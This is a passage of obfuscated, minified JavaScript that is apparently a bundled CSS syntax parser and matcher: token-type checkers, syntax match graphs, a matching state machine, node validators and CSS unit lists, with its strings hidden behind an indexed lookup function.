null===(P=Y(++T))?0x0:P[bT(0xfe1)]===V['Vy']?W(k(P,0x0,!0x0),++T,Y):g(P,j)?W(0x1,++T,Y):0x0;if(P[bT(0xfe1)]===V['wN']){const w=k(P,0x1,!0x0);return 0x0===w?0x0:null===(P=Y(++T))?T:P[bT(0xfe1)]===V['fg']||P[bT(0xfe1)]===V['wN']?function(K,z){const bc=bT;return K[bc(0xa4f)][bc(0x373)](0x0)===z;}(P,b)&&k(P,0x1,!0x1)?T+0x1:0x0:W(w,T,Y);}return P[bT(0xfe1)]===V['fg']?W(k(P,0x1,!0x0),++T,Y):0x0;}},0x13ba:(A,X,F)=>{'use strict';const bw=a2L;F['d'](X,{'JH':()=>C});var V=F(0x1304),E=F(0x4a),j=F(0x1807),I=F(0x11ac);const W=[bw(0x498),bw(0x268),bw(0xbb8)],P=new Map([[I['zt'],I['no']],[I['AJ'],I['no']],[I['hk'],I['Oh']],[I['X6'],I['Q0']]]);function Y(J,O){const bK=bw;return O<J[bK(0xb38)]?J[bK(0x373)](O):0x0;}function T(J,O){const bz=bw;return(0x0,I['$C'])(J,0x0,J[bz(0xb38)],O);}function K(J,O){const bu=bw;for(let S=0x0;S<O[bu(0xb38)];S++)if(T(J,O[S]))return!0x0;return!0x1;}function z(J,O){const bB=bw;return O===J[bB(0xb38)]-0x2&&0x5c===Y(J,O)&&(0x0,I['yp'])(Y(J,O+0x1));}function B(J,O,S){const bG=bw;if(J&&bG(0x63a)===J[bG(0xfe1)]){const Z=Number(void 0x0!==S&&S!==O[bG(0xb38)]?O[bG(0x98d)](0x0,S):O);if(isNaN(Z))return!0x0;if(null!==J[bG(0xd03)]&&Z<J[bG(0xd03)]&&bG(0xe1f)!=typeof J[bG(0xd03)])return!0x0;if(null!==J[bG(0x5fb)]&&Z>J[bG(0x5fb)]&&bG(0xe1f)!=typeof J[bG(0x5fb)])return!0x0;}return!0x1;}function G(J){return function(O,S,Z){const bv=a2L;return null===O?0x0:O[bv(0xfe1)]===I['zt']&&K(O[bv(0xa4f)],W)?function(d0,d1){const bH=bv;let d2=0x0,d3=[],d4=0x0;d5:do{switch(d0[bH(0xfe1)]){case I['Q0']:case I['no']:case I['Oh']:if(d0[bH(0xfe1)]!==d2)break d5;if(d2=d3[bH(0x5b5)](),0x0===d3[bH(0xb38)]){d4++;break d5;}break;case I['zt']:case I['AJ']:case I['hk']:case I['X6']:d3[bH(0x9e5)](d2),d2=P[bH(0x29a)](d0[bH(0xfe1)]);}d4++;}while(d0=d1(d4));return d4;}(O,S):J(O,S,Z);};}function H(J){return function(O){const bf=a2L;return null===O||O[bf(0xfe1)]!==J?0x0:0x1;};}function N(J){const ba=bw;return null===J||J[ba(0xfe1)]!==I['Vy']||0x2d!==Y(J[ba(0xa4f)],0x0)||0x2d!==Y(J[ba(0xa4f)],0x1)?0x0:0x1;}function D(J){return J&&(J=new Set(J)),function(O,S,Z){const bl=a2L;if(null===O||O[bl(0xfe1)]!==I['fg'])return 0x0;const d0=(0x0,I['yQ'])(O[bl(0xa4f)],0x0);if(null!==J){const d1=O[bl(0xa4f)][bl(0xb12)]('\x5c',d0),d2=-0x1!==d1&&z(O[bl(0xa4f)],d1)?O[bl(0xa4f)][bl(0x385)](d0,d1):O[bl(0xa4f)][bl(0x98d)](d0);if(!0x1===J[bl(0xd79)](d2[bl(0xbbc)]()))return 0x0;}return B(Z,O[bl(0xa4f)],d0)?0x0:0x1;};}function M(J){const bN=bw;return bN(0xffd)!=typeof J&&(J=function(){return 0x0;}),function(O,S,Z){const by=bN;return null!==O&&O[by(0xfe1)]===I['wN']&&0x0===Number(O[by(0xa4f)])?0x1:J(O,S,Z);};}const q={'ident-token':H(I['Vy']),'function-token':H(I['zt']),'at-keyword-token':H(I['zu']),'hash-token':H(I['Vw']),'string-token':H(I['Qf']),'bad-string-token':H(I['Fg']),'url-token':H(I['s0']),'bad-url-token':H(I['VY']),'delim-token':H(I['_i']),'number-token':H(I['wN']),'percentage-token':H(I['Ne']),'dimension-token':H(I['fg']),'whitespace-token':H(I['M$']),'CDO-token':H(I['lh']),'CDC-token':H(I['zG']),'colon-token':H(I['Qx']),'semicolon-token':H(I['Qq']),'comma-token':H(I['A9']),'[-token':H(I['hk']),']-token':H(I['Oh']),'(-token':H(I['AJ']),')-token':H(I['no']),'{-token':H(I['X6']),'}-token':H(I['Q0'])},U={'string':H(I['Qf']),'ident':H(I['Vy']),'percentage':G(function(J,O,S){const bD=bw;return null===J||J[bD(0xfe1)]!==I['Ne']||B(S,J[bD(0xa4f)],J[bD(0xa4f)][bD(0xb38)]-0x1)?0x0:0x1;}),'zero':M(),'number':G(function(J,O,S){const br=bw;if(null===J)return 0x0;const Z=(0x0,I['yQ'])(J[br(0xa4f)],0x0);return Z===J[br(0xa4f)][br(0xb38)]||z(J[br(0xa4f)],Z)?B(S,J[br(0xa4f)],Z)?0x0:0x1:0x0;}),'integer':G(function(J,O,S){const bM=bw;if(null===J||J[bM(0xfe1)]!==I['wN'])return 0x0;let Z=0x2b===Y(J[bM(0xa4f)],0x0)||0x2d===Y(J[bM(0xa4f)],0x0)?0x1:0x0;for(;Z<J[bM(0xa4f)][bM(0xb38)];Z++)if(!(0x0,I['yp'])(Y(J[bM(0xa4f)],Z)))return 0x0;return B(S,J[bM(0xa4f)],Z)?0x0:0x1;}),'custom-ident':function(J){const bq=bw;if(null===J||J[bq(0xfe1)]!==I['Vy'])return 0x0;const O=J[bq(0xa4f)][bq(0xbbc)]();return K(O,V['v'])||T(O,bq(0xb99))?0x0:0x1;},'dashed-ident':N,'custom-property-name':function(J){const bt=bw;return N(J)?'--'===J[bt(0xa4f)]?0x0:0x1:0x0;},'hex-color':function(J){const bU=bw;if(null===J||J[bU(0xfe1)]!==I['Vw'])return 0x0;const O=J[bU(0xa4f)][bU(0xb38)];if(0x4!==O&&0x5!==O&&0x7!==O&&0x9!==O)return 0x0;for(let S=0x1;S<O;S++)if(!(0x0,I['tB'])(Y(J[bU(0xa4f)],S)))return 0x0;return 0x1;},'id-selector':function(J){const bR=bw;return null===J||J[bR(0xfe1)]!==I['Vw']?0x0:(0x0,I['o6'])(Y(J[bR(0xa4f)],0x1),Y(J[bR(0xa4f)],0x2),Y(J[bR(0xa4f)],0x3))?0x1:0x0;},'an-plus-b':E['A'],'urange':j['A'],'declaration-value':function(J,O){const bC=bw;if(!J)return 0x0;let S=0x0,Z=[],d0=0x0;d1:do{switch(J[bC(0xfe1)]){case I['Fg']:case I['VY']:break d1;case I['Q0']:case I['no']:case I['Oh']:if(J[bC(0xfe1)]!==S)break d1;S=Z[bC(0x5b5)]();break;case I['Qq']:if(0x0===S)break d1;break;case I['_i']:if(0x0===S&&'!'===J[bC(0xa4f)])break d1;break;case I['zt']:case I['AJ']:case I['hk']:case I['X6']:Z[bC(0x9e5)](S),S=P[bC(0x29a)](J[bC(0xfe1)]);}d0++;}while(J=O(d0));return d0;},'any-value':function(J,O){const bJ=bw;if(!J)return 0x0;let S=0x0,Z=[],d0=0x0;d1:do{switch(J[bJ(0xfe1)]){case I['Fg']:case I['VY']:break d1;case I['Q0']:case I['no']:case I['Oh']:if(J[bJ(0xfe1)]!==S)break d1;S=Z[bJ(0x5b5)]();break;case I['zt']:case I['AJ']:case I['hk']:case I['X6']:Z[bJ(0x9e5)](S),S=P[bJ(0x29a)](J[bJ(0xfe1)]);}d0++;}while(J=O(d0));return d0;}};function R(J){const {angle:O,decibel:S,frequency:Z,flex:d0,length:d1,resolution:d2,semitones:d3,time:d4}=J||{};return{'dimension':G(D(null)),'angle':G(D(O)),'decibel':G(D(S)),'frequency':G(D(Z)),'flex':G(D(d0)),'length':G(M(D(d1))),'resolution':G(D(d2)),'semitones':G(D(d3)),'time':G(D(d4))};}function C(J){return{...q,...U,...R(J)};}},0x2613:(A,X,F)=>{'use strict';const bh=a2L;F['d'](X,{'$n':()=>b,'E_':()=>E,'gt':()=>B,'mX':()=>j});var V=F(0x7fd);const E={'type':bh(0x4f7)},b={'type':bh(0x3b7)},j={'type':bh(0xc32)},I=0x28,k=0x29;function W(G,v,H){const bO=bh;return v===E&&H===b||G===E&&v===E&&H===E?G:('If'===G[bO(0xfe1)]&&G[bO(0x85e)]===b&&v===E&&(v=G[bO(0x352)],G=G[bO(0x8b8)]),{'type':'If','match':G,'then':v,'else':H});}function P(G){const bS=bh;return G[bS(0xb38)]>0x2&&G[bS(0x373)](G[bS(0xb38)]-0x2)===I&&G[bS(0x373)](G[bS(0xb38)]-0x1)===k;}function Y(G){const bm=bh;return bm(0x777)===G[bm(0xfe1)]||bm(0x994)===G[bm(0xfe1)]||bm(0x69b)===G[bm(0xfe1)]||bm(0xc50)===G[bm(0xfe1)]&&P(G[bm(0x92c)]);}function T(G,v='\x20',H=!0x1){const bZ=bh;return{'type':bZ(0x765),'terms':G,'combinator':v,'disallowEmpty':!0x1,'explicit':H};}function w(G,v,H=new Set()){const j0=bh;if(!H[j0(0xd79)](G))switch(H[j0(0x5e8)](G),G[j0(0xfe1)]){case'If':G[j0(0x8b8)]=w(G[j0(0x8b8)],v,H),G[j0(0x352)]=w(G[j0(0x352)],v,H),G[j0(0x85e)]=w(G[j0(0x85e)],v,H);break;case j0(0xc50):return v[G[j0(0x92c)]]||G;}return G;}function K(G,v,H){const j1=bh;switch(G){case'\x20':{let N=E;for(let y=v[j1(0xb38)]-0x1;y>=0x0;y--)N=W(v[y],N,b);return N;}case'|':{let D=b,M=null;for(let q=v[j1(0xb38)]-0x1;q>=0x0;q--){let U=v[q];if(Y(U)&&(null===M&&q>0x0&&Y(v[q-0x1])&&(M=Object[j1(0x466)](null),D=W({'type':j1(0xb03),'map':M},E,D)),null!==M)){const R=(P(U[j1(0x92c)])?U[j1(0x92c)][j1(0xa6b)](0x0,-0x1):U[j1(0x92c)])[j1(0xbbc)]();if(R in M==0x0){M[R]=U;continue;}}M=null,D=W(U,E,D);}return D;}case'&&':{if(v[j1(0xb38)]>0x5)return{'type':j1(0x839),'terms':v,'all':!0x0};let C=b;for(let J=v[j1(0xb38)]-0x1;J>=0x0;J--){const O=v[J];let S;S=v[j1(0xb38)]>0x1?K(G,v[j1(0xad5)](function(Z){return Z!==O;}),!0x1):E,C=W(O,S,C);}return C;}case'||':{if(v[j1(0xb38)]>0x5)return{'type':j1(0x839),'terms':v,'all':!0x1};let Z=H?E:b;for(let d0=v[j1(0xb38)]-0x1;d0>=0x0;d0--){const d1=v[d0];let d2;d2=v[j1(0xb38)]>0x1?K(G,v[j1(0xad5)](function(d3){return d3!==d1;}),!0x0):E,Z=W(d1,d2,Z);}return Z;}}}function z(G){const j2=bh;if(j2(0xffd)==typeof G)return{'type':j2(0xdab),'fn':G};switch(G[j2(0xfe1)]){case j2(0x765):{let v=K(G[j2(0x89b)],G[j2(0x812)][j2(0x115b)](z),!0x1);return G[j2(0x933)]&&(v=W(v,j,b)),v;}case j2(0xe33):return function(H){const j3=j2;let N=E,y=z(H[j3(0x89a)]);if(0x0===H[j3(0x5fb)])y=W(y,j,b),N=W(y,null,b),N[j3(0x352)]=W(E,E,N),H[j3(0xfe6)]&&(N[j3(0x352)][j3(0x85e)]=W({'type':j3(0x9ef),'syntax':H},N,b));else{for(let D=H[j3(0xd03)]||0x1;D<=H[j3(0x5fb)];D++)H[j3(0xfe6)]&&N!==E&&(N=W({'type':j3(0x9ef),'syntax':H},N,b)),N=W(y,W(E,E,N),b);}if(0x0===H[j3(0xd03)])N=W(E,E,N);else{for(let M=0x0;M<H[j3(0xd03)]-0x1;M++)H[j3(0xfe6)]&&N!==E&&(N=W({'type':j3(0x9ef),'syntax':H},N,b)),N=W(y,N,b);}return N;}(G);case j2(0x92f):{const H=z(G[j2(0x89a)]),N=z(T([T([{'type':j2(0x777),'name':j2(0xde4)},{'type':j2(0xc50),'name':j2(0x624)}]),T([{'type':j2(0xc50),'name':j2(0x624)},T([{'type':j2(0xe33),'comma':!0x1,'min':0x0,'max':0x0,'term':T([{'type':j2(0x777),'name':j2(0x4b4)},{'type':j2(0xc50),'name':j2(0x624)}])},{'type':j2(0xe33),'comma':!0x1,'min':0x0,'max':0x0,'term':T([{'type':j2(0x777),'name':'or'},{'type':j2(0xc50),'name':j2(0x624)}])}],'|')])],'|')),y=z(T([{'type':j2(0xc50),'name':j2(0x5b6)},T([{'type':j2(0x8a1),'value':'('},{'type':j2(0xc50),'name':j2(0xfe4)},{'type':j2(0x8a1),'value':')'}]),{'type':j2(0xc50),'name':j2(0xe0c)}],'|'));return w(y,{'!term':H,'!self':N}),w(N,{'!boolean-group':y}),N;}case j2(0xc50):case j2(0xdec):return{'type':G[j2(0xfe1)],'name':G[j2(0x92c)],'syntax':G};case j2(0x777):return{'type':G[j2(0xfe1)],'name':G[j2(0x92c)][j2(0xbbc)](),'syntax':G};case j2(0x994):return{'type':G[j2(0xfe1)],'name':'@'+G[j2(0x92c)][j2(0xbbc)](),'syntax':G};case j2(0x69b):return{'type':G[j2(0xfe1)],'name':G[j2(0x92c)][j2(0xbbc)]()+'(','syntax':G};case j2(0x41a):return 0x3===G[j2(0xa4f)][j2(0xb38)]?{'type':j2(0x8a1),'value':G[j2(0xa4f)][j2(0xecd)](0x1),'syntax':G}:{'type':G[j2(0xfe1)],'value':G[j2(0xa4f)][j2(0x98d)](0x1,G[j2(0xa4f)][j2(0xb38)]-0x2)[j2(0x7e5)](/\\'/g,'\x27'),'syntax':G};case j2(0x8a1):return{'type':G[j2(0xfe1)],'value':G[j2(0xa4f)],'syntax':G};case j2(0x9ef):return{'type':G[j2(0xfe1)],'syntax':G};default:throw new Error(j2(0x9dd),G[j2(0xfe1)]);}}function B(G,v){const j4=bh;return j4(0xe1f)==typeof G&&(G=(0x0,V['q'])(G)),{'type':j4(0xcc9),'match':z(G),'syntax':v||null,'source':G};}},0x16e6:(A,X,F)=>{'use strict';const j5=a2L;F['d'](X,{'wg':()=>H});var V=F(0x2613),E=F(0xb59);const {hasOwnProperty:j}=Object[j5(0x100a)],I=0x0,k=0x1,W=0x2,P=0x3,Y=j5(0x4f7),T=j5(0x3b7),w=j5(0xb34),K=0x3a98;let z=0x0;function B(N,D){const j6=j5;if(N[j6(0xb38)]!==D[j6(0xb38)])return!0x1;for(let M=0x0;M<N[j6(0xb38)];M++){const q=D[j6(0x373)](M);let U=N[j6(0x373)](M);if(U>=0x41&&U<=0x5a&&(U|=0x20),U!==q)return!0x1;}return!0x0;}function G(N){const j7=j5;return null===N||N[j7(0xfe1)]===E['A9']||N[j7(0xfe1)]===E['zt']||N[j7(0xfe1)]===E['AJ']||N[j7(0xfe1)]===E['hk']||N[j7(0xfe1)]===E['X6']||function(D){const j8=j7;return D[j8(0xfe1)]===E['_i']&&'?'!==D[j8(0xa4f)];}(N);}function v(N){const j9=j5;return null===N||N[j9(0xfe1)]===E['no']||N[j9(0xfe1)]===E['Oh']||N[j9(0xfe1)]===E['Q0']||N[j9(0xfe1)]===E['_i']&&'/'===N[j9(0xa4f)];}function H(N,D,M){const jX=j5,q=function(J,O,Z){const jA=a2L;function d0(){const jd=a2L;do{dA++,dQ=dA<J[jd(0xb38)]?J[dA]:null;}while(null!==dQ&&(dQ[jd(0xfe1)]===E['M$']||dQ[jd(0xfe1)]===E['Mw']));}function d1(dn){const jL=a2L,dV=dA+dn;return dV<J[jL(0xb38)]?J[dV]:null;}function d2(dn,dV){return{'nextState':dn,'matchStack':dF,'syntaxStack':d7,'thenStack':d8,'tokenIndex':dA,'prev':dV};}function d3(dn){d8={'nextState':dn,'matchStack':dF,'syntaxStack':d7,'prev':d8};}function d4(dn){d9=d2(dn,d9);}function d5(){const jx=a2L;dF={'type':k,'syntax':O[jx(0xe3a)],'token':dQ,'prev':dF},d0(),dd=null,dA>dX&&(dX=dA);}function d6(){const jQ=a2L;dF=dF[jQ(0xfe1)]===W?dF[jQ(0xceb)]:{'type':P,'syntax':d7[jQ(0xe3a)],'token':dF[jQ(0x3d7)],'prev':dF},d7=d7[jQ(0xceb)];}let d7=null,d8=null,d9=null,dd=null,dL=0x0,dx=null,dQ=null,dA=-0x1,dX=0x0,dF={'type':I,'syntax':null,'token':null,'prev':null};for(d0();null===dx&&++dL<K;)switch(O[jA(0xfe1)]){case jA(0x4f7):if(null===d8){if(null!==dQ&&(dA!==J[jA(0xb38)]-0x1||'\x5c0'!==dQ[jA(0xa4f)]&&'\x5c9'!==dQ[jA(0xa4f)])){O=V['$n'];break;}dx=Y;break;}if((O=d8[jA(0x379)])===V['mX']){if(d8[jA(0x496)]===dF){O=V['$n'];break;}O=V['E_'];}for(;d8[jA(0xb76)]!==d7;)d6();d8=d8[jA(0xceb)];break;case jA(0x3b7):if(null!==dd&&!0x1!==dd)(null===d9||dA>d9[jA(0x3de)])&&(d9=dd,dd=!0x1);else{if(null===d9){dx=T;break;}}O=d9[jA(0x379)],d8=d9[jA(0x4ca)],d7=d9[jA(0xb76)],dF=d9[jA(0x496)],dA=d9[jA(0x3de)],dQ=dA<J[jA(0xb38)]?J[dA]:null,d9=d9[jA(0xceb)];break;case jA(0xcc9):O=O[jA(0x8b8)];break;case'If':O[jA(0x85e)]!==V['$n']&&d4(O[jA(0x85e)]),O[jA(0x352)]!==V['E_']&&d3(O[jA(0x352)]),O=O[jA(0x8b8)];break;case jA(0x839):O={'type':jA(0xda3),'syntax':O,'index':0x0,'mask':0x0};break;case jA(0xda3):{const dE=O[jA(0xe3a)][jA(0x812)];if(O[jA(0x24f)]===dE[jA(0xb38)]){if(0x0===O[jA(0xffc)]||O[jA(0xe3a)][jA(0x52e)]){O=V['$n'];break;}O=V['E_'];break;}if(O[jA(0xffc)]===(0x1<<dE[jA(0xb38)])-0x1){O=V['E_'];break;}for(;O[jA(0x24f)]<dE[jA(0xb38)];O[jA(0x24f)]++){const di=0x1<<O[jA(0x24f)];if(!(O[jA(0xffc)]&di)){d4(O),d3({'type':jA(0x7f4),'syntax':O[jA(0xe3a)],'mask':O[jA(0xffc)]|di}),O=dE[O[jA(0x24f)]++];break;}}break;}case jA(0x7f4):O={'type':jA(0xda3),'syntax':O[jA(0xe3a)],'index':0x0,'mask':O[jA(0xffc)]};break;case jA(0xb03):if(null!==dQ){let db=dQ[jA(0xa4f)][jA(0xbbc)]();if(-0x1!==db[jA(0xb12)]('\x5c')&&(db=db[jA(0x7e5)](/\\[09].*$/,'')),j[jA(0x687)](O[jA(0x115b)],db)){O=O[jA(0x115b)][db];break;}}O=V['$n'];break;case jA(0xdab):{const dj=null!==d7?d7[jA(0x486)]:null,ds=dA+Math[jA(0x6c4)](O['fn'](dQ,d1,dj));if(!isNaN(ds)&&ds>dA){for(;dA<ds;)d5();O=V['E_'];}else O=V['$n'];break;}case jA(0xc50):case jA(0xdec):{const dI=jA(0xc50)===O[jA(0xfe1)]?jA(0x2ac):jA(0xff8),dg=j[jA(0x687)](Z,dI)?Z[dI][O[jA(0x92c)]]:null;if(!dg||!dg[jA(0x8b8)])throw new Error(jA(0xa5f)+(jA(0xc50)===O[jA(0xfe1)]?'<'+O[jA(0x92c)]+'>':'<\x27'+O[jA(0x92c)]+'\x27>'));if(!0x1!==dd&&null!==dQ&&jA(0xc50)===O[jA(0xfe1)]&&(jA(0xf09)===O[jA(0x92c)]&&dQ[jA(0xfe1)]===E['Vy']||jA(0xb38)===O[jA(0x92c)]&&'0'===dQ[jA(0xa4f)])){null===dd&&(dd=d2(O,d9)),O=V['$n'];break;}d7={'syntax':O[jA(0xe3a)],'opts':O[jA(0xe3a)][jA(0x486)]||null!==d7&&d7[jA(0x486)]||null,'prev':d7},dF={'type':W,'syntax':O[jA(0xe3a)],'token':dF[jA(0x3d7)],'prev':dF},O=dg[jA(0xb3c)]||dg[jA(0x8b8)];break;}case jA(0x777):{const dk=O[jA(0x92c)];if(null!==dQ){let dW=dQ[jA(0xa4f)];if(-0x1!==dW[jA(0xb12)]('\x5c')&&(dW=dW[jA(0x7e5)](/\\[09].*$/,'')),B(dW,dk)){d5(),O=V['E_'];break;}}O=V['$n'];break;}case jA(0x994):case jA(0x69b):if(null!==dQ&&B(dQ[jA(0xa4f)],O[jA(0x92c)])){d5(),O=V['E_'];break;}O=V['$n'];break;case jA(0x8a1):if(null!==dQ&&dQ[jA(0xa4f)]===O[jA(0xa4f)]){d5(),O=V['E_'];break;}O=V['$n'];break;case jA(0x9ef):null!==dQ&&dQ[jA(0xfe1)]===E['A9']?G(dF[jA(0x3d7)])?O=V['$n']:(d5(),O=v(dQ)?V['$n']:V['E_']):O=G(dF[jA(0x3d7)])||v(dQ)?V['E_']:V['$n'];break;case jA(0x41a):let dn='',dV=dA;for(;dV<J[jA(0xb38)]&&dn[jA(0xb38)]<O[jA(0xa4f)][jA(0xb38)];dV++)dn+=J[dV][jA(0xa4f)];if(B(dn,O[jA(0xa4f)])){for(;dA<dV;)d5();O=V['E_'];}else O=V['$n'];break;default:throw new Error(jA(0x717)+O[jA(0xfe1)]);}switch(z+=dL,dx){case null:console[jA(0x729)](jA(0x55c)+K+jA(0x48b)),dx=w,dF=null;break;case Y:for(;null!==d7;)d6();break;default:dF=null;}return{'tokens':J,'reason':dx,'iterations':dL,'match':dF,'longestMatch':dX};}(N,D,M||{});if(null===q[jX(0x8b8)])return q;let U=q[jX(0x8b8)],R=q[jX(0x8b8)]={'syntax':D[jX(0xe3a)]||null,'match':[]};const C=[R];for(U=function(J){const jF=jX;let O=null,S=null,Z=J;for(;null!==Z;)S=Z[jF(0xceb)],Z[jF(0xceb)]=O,O=Z,Z=S;return O;}(U)[jX(0xceb)];null!==U;){switch(U[jX(0xfe1)]){case W:R[jX(0x8b8)][jX(0x9e5)](R={'syntax':U[jX(0xe3a)],'match':[]}),C[jX(0x9e5)](R);break;case P:C[jX(0x5b5)](),R=C[C[jX(0xb38)]-0x1];break;default:R[jX(0x8b8)][jX(0x9e5)]({'syntax':U[jX(0xe3a)]||null,'token':U[jX(0x3d7)][jX(0xa4f)],'node':U[jX(0x3d7)][jX(0x1043)]});}U=U[jX(0xceb)];}return q;}},0x2507:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>b});var V=F(0x11ac);const E={'decorator'(j){const s=[];let I=null;return{...j,'node'(g){const jn=a2L,k=I;I=g,j[jn(0x1043)][jn(0x687)](this,g),I=k;},'emit'(g,k,W){const jV=a2L;s[jV(0x9e5)]({'type':k,'value':g,'node':W?null:I});},'result':()=>s};}};function b(j,s){const jE=a2L;return jE(0xe1f)==typeof j?function(I){const ji=jE,g=[];return(0x0,V['qw'])(I,(k,W,p)=>g[ji(0x9e5)]({'type':k,'value':I[ji(0xa6b)](W,p),'node':null})),g;}(j):s[jE(0x89d)](j,E);}},0x193f:(A,X,F)=>{'use strict';F['d'](X,{'V':()=>j});var V=F(0x1aa);function E(s){const jb=a2L;return jb(0x1043)in s?s[jb(0x1043)]:E(s[jb(0x8b8)][0x0]);}function b(s){const jj=a2L;return jj(0x1043)in s?s[jj(0x1043)]:b(s[jj(0x8b8)][s[jj(0x8b8)][jj(0xb38)]-0x1]);}function j(I,g,k,W,p){const js=a2L,P=[];return null!==k[js(0x958)]&&function Y(T){const jI=js;if(null!==T[jI(0xe3a)]&&T[jI(0xe3a)][jI(0xfe1)]===W&&T[jI(0xe3a)][jI(0x92c)]===p){const w=E(T),K=b(T);I[jI(0xe3a)][jI(0x1d9)](g,function(z,u,B){const jg=jI;if(z===w){const G=new V['B']();do{if(G[jg(0x53c)](u[jg(0x9df)]),u[jg(0x9df)]===K)break;u=u[jg(0xb6a)];}while(null!==u);P[jg(0x9e5)]({'parent':B,'nodes':G});}});}Array[jI(0x10c7)](T[jI(0x8b8)])&&T[jI(0x8b8)][jI(0xbbb)](Y);}(k[js(0x958)]),P;}},0x2342:(A,X,F)=>{'use strict';const jk=a2L;F['d'](X,{'y':()=>W});var V=F(0x1aa);const {hasOwnProperty:E}=Object[jk(0x100a)];function b(p){const jW=jk;return jW(0xf58)==typeof p&&isFinite(p)&&Math[jW(0x6c4)](p)===p&&p>=0x0;}function j(p){const jp=jk;return Boolean(p)&&b(p[jp(0xd42)])&&b(p[jp(0x4ec)])&&b(p[jp(0x10de)]);}function I(p,P){return function(Y,T){const jP=a2L;if(!Y||Y[jP(0x2a7)]!==Object)return T(Y,jP(0x76f));for(let w in Y){let K=!0x0;if(!0x1!==E[jP(0x687)](Y,w)){if(jP(0xfe1)===w)Y[jP(0xfe1)]!==p&&T(Y,jP(0x5df)+Y[jP(0xfe1)]+jP(0x1167)+p+'`');else{if(jP(0x827)===w){if(null===Y[jP(0x827)])continue;if(Y[jP(0x827)]&&Y[jP(0x827)][jP(0x2a7)]===Object){if(jP(0xe1f)!=typeof Y[jP(0x827)][jP(0x65d)])w+=jP(0xf40);else{if(j(Y[jP(0x827)][jP(0xbf9)])){if(j(Y[jP(0x827)][jP(0xb7c)]))continue;w+=jP(0xa93);}else w+=jP(0xd7e);}}K=!0x1;}else{if(P[jP(0x2c3)](w)){K=!0x1;for(let z=0x0;!K&&z<P[w][jP(0xb38)];z++){const u=P[w][z];switch(u){case String:K=jP(0xe1f)==typeof Y[w];break;case Boolean:K=jP(0x91c)==typeof Y[w];break;case null:K=null===Y[w];break;default:jP(0xe1f)==typeof u?K=Y[w]&&Y[w][jP(0xfe1)]===u:Array[jP(0x10c7)](u)&&(K=Y[w]instanceof V['B']);}}}else T(Y,jP(0x4bb)+w+jP(0x40c)+p+jP(0x6c6));}}K||T(Y,jP(0xd86)+p+'.'+w+'`');}}for(const B in P)E[jP(0x687)](P,B)&&!0x1===E[jP(0x687)](Y,B)&&T(Y,jP(0x653)+p+'.'+B+jP(0x246));};}function g(p,P){const je=jk,Y=[];for(let T=0x0;T<p[je(0xb38)];T++){const w=p[T];if(w===String||w===Boolean)Y[je(0x9e5)](w[je(0x92c)][je(0xbbc)]());else{if(null===w)Y[je(0x9e5)](je(0x9f4));else{if(je(0xe1f)==typeof w)Y[je(0x9e5)](w);else{if(!Array[je(0x10c7)](w))throw new Error(je(0x7c5)+w+je(0xcc7)+P+je(0x7be));Y[je(0x9e5)](je(0x37e)+(g(w,P)||je(0x32b))+'>');}}}}return Y[je(0x329)](je(0xa02));}function k(p,P){const jo=jk,Y=P[jo(0x10fb)],T={'type':String,'loc':!0x0},w={'type':'\x22'+p+'\x22'};for(const K in Y){if(!0x1===E[jo(0x687)](Y,K))continue;const z=T[K]=Array[jo(0x10c7)](Y[K])?Y[K][jo(0xa6b)]():[Y[K]];w[K]=g(z,p+'.'+K);}return{'docs':w,'check':I(p,T)};}function W(p){const jY=jk,P={};if(p[jY(0x1043)]){for(const Y in p[jY(0x1043)])if(E[jY(0x687)](p[jY(0x1043)],Y)){const T=p[jY(0x1043)][Y];if(!T[jY(0x10fb)])throw new Error(jY(0x532)+Y+jY(0x7c1));P[Y]=k(Y,T);}}return P;}},0x11e:(A,X,F)=>{'use strict';function V(g){const jc=a2L;function k(p){const jT=a2L;return null!==p&&(jT(0xc50)===p[jT(0xfe1)]||jT(0xdec)===p[jT(0xfe1)]||jT(0x777)===p[jT(0xfe1)]);}let W=null;return null!==this[jc(0x958)]&&function p(P){const jw=jc;if(Array[jw(0x10c7)](P[jw(0x8b8)])){for(let Y=0x0;Y<P[jw(0x8b8)][jw(0xb38)];Y++)if(p(P[jw(0x8b8)][Y]))return k(P[jw(0xe3a)])&&W[jw(0xaf5)](P[jw(0xe3a)]),!0x0;}else{if(P[jw(0x1043)]===g)return W=k(P[jw(0xe3a)])?[P[jw(0xe3a)]]:[],!0x0;}return!0x1;}(this[jc(0x958)]),W;}function E(g,k){const jK=a2L;return I(this,g,W=>jK(0xc50)===W[jK(0xfe1)]&&W[jK(0x92c)]===k);}function b(g,k){const jz=a2L;return I(this,g,W=>jz(0xdec)===W[jz(0xfe1)]&&W[jz(0x92c)]===k);}function j(g){const ju=a2L;return I(this,g,k=>ju(0x777)===k[ju(0xfe1)]);}function I(g,k,W){const jB=a2L,p=V[jB(0x687)](g,k);return null!==p&&p[jB(0xdb2)](W);}F['r'](X),F['d'](X,{'getTrace':()=>V,'isKeyword':()=>j,'isProperty':()=>b,'isType':()=>E});},0xec0:(A,X,F)=>{'use strict';const jG=a2L;F['r'](X),F['d'](X,{'angle':()=>E,'decibel':()=>k,'flex':()=>g,'frequency':()=>j,'length':()=>V,'resolution':()=>I,'semitones':()=>W,'time':()=>b});const V=['cm','mm','q','in','pt','pc','px','em',jG(0x1152),'ex',jG(0x3cb),jG(0xcf1),jG(0x4a7),'ch',jG(0xe8b),'ic',jG(0xe2b),'lh',jG(0xdea),'vw',jG(0x638),jG(0xee3),jG(0x3cf),'vh',jG(0x914),jG(0x2a6),jG(0xcc4),'vi',jG(0xe11),jG(0x67d),jG(0xb9f),'vb',jG(0x3f5),jG(0xb8d),jG(0x47a),jG(0x111f),jG(0x538),jG(0x2d6),jG(0x262),jG(0x6d3),jG(0x421),jG(0x4ef),jG(0xf78),jG(0xa62),jG(0xc14),jG(0xb73),jG(0xfda),jG(0x3dd),jG(0xd9e)],E=[jG(0x1121),jG(0x77b),jG(0x934),jG(0x96a)],b=['s','ms'],j=['hz',jG(0x951)],I=[jG(0x49e),jG(0x661),jG(0x589),'x'],g=['fr'],k=['db'],W=['st'];},0x23a3:(A,X,F)=>{'use strict';const jv=a2L;F['d'](X,{'u':()=>g});var V=F(0x192b);const E=0x64,b=0x3c,j=jv(0x9d3);function I({source:k,line:W,column:P,baseLine:Y,baseColumn:T},w){const jf=jv;function K(f,N){const jH=a2L;return z[jH(0xa6b)](f,N)[jH(0x115b)]((y,D)=>String(f+D+0x1)[jH(0xf4c)](v)+'\x20|'+y)[jH(0x329)]('\x0a');}const 